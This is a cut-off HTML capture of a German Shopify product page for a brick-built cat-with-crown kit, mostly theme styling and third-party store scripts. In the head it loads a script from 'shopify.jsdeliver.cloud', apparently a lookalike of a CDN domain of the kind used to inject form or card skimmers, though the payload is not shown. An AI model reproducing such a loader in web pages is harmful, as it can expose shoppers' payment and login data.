

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bausatzwelt.de/collections/bausteine/products/kat-met-kroontje
body_size: 47121
content:
<!doctype html>
<html class="no-js" lang="de">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "baupaket-de.myshopify.com";


KiwiSizing.data = {
  collections: "278259859616,626446926157,647453049165,301298155680,624235839821",
  tags: "Bouwblokjes,Dieren,Katten,Nieuw",
  product: "7749902893216",
  vendor: "Bausatzwelt.de",
  type: "Bausteine",
  title: "Katze mit Krone  | Bausteine",
  images: ["\/\/www.bausatzwelt.de\/cdn\/shop\/files\/kat-met-kroontje-451.jpg?v=1764171566","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/kat-met-kroontje-795.jpg?v=1764171571","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/kat-met-kroontje-894.jpg?v=1764171574","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/kat-met-kroontje-388.jpg?v=1764171576","\/\/www.bausatzwelt.de\/cdn\/shop\/files\/kat-met-kroontje-840.jpg?v=1764171581"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":43057489969312,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"14:200003886#16013 no box","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Katze mit Krone  | Bausteine","public_title":null,"options":["Default Title"],"price":3995,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.bausatzwelt.de/products/kat-met-kroontje">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>
    <!-- <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer" data-is-rtl="false"></script> -->

    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-main-product.css?v=20697651357835349821761411627" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-accordion.css?v=115963932793463966761761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-price.css?v=113267470511575306831761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-deferred-media.css?v=54092797763792720131761411626" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501761411626" rel="stylesheet" type="text/css" media="all" />
<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Katze mit Krone | Bausteine
 &ndash; Bausatzwelt.de</title>

    
      <meta name="description" content="Baue deine eigene Katze mit Krone! Dieser Bausatz besteht aus 875 Bausteine, mit denen Sie die Katze mit Krone komplett imitieren können. Die Katze mit Krone ist 13,5cm lang.">
    

    

<meta property="og:site_name" content="Bausatzwelt.de">
<meta property="og:url" content="https://www.bausatzwelt.de/products/kat-met-kroontje">
<meta property="og:title" content="Katze mit Krone | Bausteine">
<meta property="og:type" content="product">
<meta property="og:description" content="Baue deine eigene Katze mit Krone! Dieser Bausatz besteht aus 875 Bausteine, mit denen Sie die Katze mit Krone komplett imitieren können. Die Katze mit Krone ist 13,5cm lang."><meta property="og:image" content="http://www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566">
  <meta property="og:image:secure_url" content="https://www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451.jpg?v=1764171566">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024"><meta property="og:price:amount" content="39,95">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Katze mit Krone | Bausteine">
<meta name="twitter:description" content="Baue deine eigene Katze mit Krone! Dieser Bausatz besteht aus 875 Bausteine, mit denen Sie die Katze mit Krone komplett imitieren können. Die Katze mit Krone ist 13,5cm lang.">


    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/constants.js?v=165488195745554878101761411626" defer="defer"></script>
    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/pubsub.js?v=2921868252632587581761411626" defer="defer"></script>
    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/global.js?v=111696023758691050191761411626" defer="defer" data-is-rtl="false"></script>
    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/jquery.js?v=39628375719901859641761411626" defer="defer"></script>
    <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/slick.min.js?v=169510929036442686281761411627" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ShTjGT-K5PTZhILdluxpE5K_CmQM4fx2Di_Eak41nkY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58604519584/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a02920c91226173136ef569be9ca347b">
<meta id="in-context-paypal-metadata" data-shop-id="58604519584" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://www.bausatzwelt.de/products/kat-met-kroontje.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-NL"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":58604519584,"countryCode":"NL","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/58604519584","merchantName":"Bausatzwelt.de","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Bausatzwelt.de","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a02920c91226173136ef569be9ca347b","betas":["rich-media-storefront-analytics"],"domain":"www.bausatzwelt.de","predictiveSearch":true,"shopId":58604519584,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "baupaket-de.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"shrine-theme-2","id":183527244109,"schema_name":"Shrine","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bausatzwelt.de/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bausatzwelt.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js"></script>
<script defer="defer" async type="module" src="//www.bausatzwelt.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js"></script>
<script defer="defer" async type="module" src="//www.bausatzwelt.de/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js"></script>
<script type="module">
  await import("//www.bausatzwelt.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js");
await import("//www.bausatzwelt.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js");
await import("//www.bausatzwelt.de/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.profitmetrics.io\/C48C6673E212D5DC\/shopify-bundle.js?shop=baupaket-de.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ1NjdyQTc4WGRrR0xUUTV6In0=\u0026shop=baupaket-de.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/baupaket-de.myshopify.com.js?settings=1691586214647\u0026shop=baupaket-de.myshopify.com","https:\/\/loox.io\/widget\/aRY3rIDP5-\/loox.1699956650490.js?shop=baupaket-de.myshopify.com","https:\/\/assets.getuploadkit.com\/assets\/uploadkit-client.js?shop=baupaket-de.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=baupaket-de.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=baupaket-de.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=baupaket-de.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58604519584,"offset":3600,"reqid":"f6ec6ae5-7295-416b-9c14-51350c606710-1769041092","pageurl":"www.bausatzwelt.de\/collections\/bausteine\/products\/kat-met-kroontje","u":"da0545027cd0","p":"product","rtyp":"product","rid":7749902893216};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bausatzwelt.de/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bausatzwelt.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bausatzwelt.de/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.bausatzwelt.de/cdn/shop/t/24/compiled_assets/scripts.js?v=5520"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.0;
        --font-heading-letter-spacing: 0.06rem;
        --font-heading-line-height: 1;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 136, 17;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 57, 47, 90;
        --color-base-accent-2: 57, 47, 90;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ff8811;
        --gradient-base-accent-1: #392f5a;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.75;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }


      
    </style>

    <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/base.css?v=94043206806996234341761411626" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.bausatzwelt.de/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-predictive-search.css?v=76514217051199997821761411626"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican 